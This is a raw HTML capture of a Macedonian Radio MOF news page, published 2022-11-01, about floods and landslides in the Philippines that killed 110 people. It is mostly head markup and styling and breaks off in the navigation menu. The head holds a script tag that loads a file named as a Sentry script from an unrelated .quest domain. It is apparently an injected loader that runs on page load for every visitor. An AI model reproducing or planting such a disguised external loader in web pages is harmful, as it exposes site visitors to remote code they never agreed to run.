

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/vo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje/
body_size: 22732
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/287421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/vo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=287421' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе"/>
  <meta property="og:url" content="https://www.radiomof.mk/vo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Во поплавите и свлечиштата предизвикани од тропска бура, на Филипини загинаа 110 луѓе, додека погодени се повеќе од 2.4 милиони, објави денеска Националната агенција за катастрофи, пренесува Ал Џазира Балканс.

Како исчезнати сè уште се водат 33 лица, а повеќе од 100 се повредени, додава агенцијат"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2022/11/Поплави-и-свлечишта-на-Филипини-октомври.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2022/11/Поплави-и-свлечишта-на-Филипини-октомври.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2022/11/Поплави-и-свлечишта-на-Филипини-октомври.png"/>
  <meta property="article:published_time" content="2022-11-01T13:30:39+01:00"/>
  <meta property="article:modified_time" content="2022-11-01T13:30:39+01:00" />
  <meta property="og:updated_time" content="2022-11-01T13:30:39+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе"/>
  <meta itemprop="headline" content="Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе"/>
  <meta itemprop="description" content="Во поплавите и свлечиштата предизвикани од тропска бура, на Филипини загинаа 110 луѓе, додека погодени се повеќе од 2.4 милиони, објави денеска Националната агенција за катастрофи, пренесува Ал Џазира Балканс.

Како исчезнати сè уште се водат 33 лица, а повеќе од 100 се повредени, додава агенцијат"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2022/11/Поплави-и-свлечишта-на-Филипини-октомври.png"/>
  <meta itemprop="datePublished" content="2022-11-01"/>
  <meta itemprop="dateModified" content="2022-11-01T13:30:39+01:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Во поплави и свлечишта на Филипини загинаа 110 лица, погодени повеќе од 2.4 милиони луѓе"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/vo-poplavi-i-svlechishta-na-filipini-zaginaa-110-lica-pogodeni-povekje-od-2-4-milioni-lugje/"/>
  <meta name="twitter:description" content="Во поплавите и свлечиштата предизвикани од тропска бура, на Филипини загинаа 110 луѓе, додека погодени се повеќе од 2.4 милиони, објави денеска Националната агенција за катастрофи, пренесува Ал Џазира Балканс.

Како исчезнати сè уште се водат 33 лица, а повеќе од 100 се повредени, додава агенцијат"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2022/11/Поплави-и-свлечишта-на-Филипини-октомври.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-287421 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
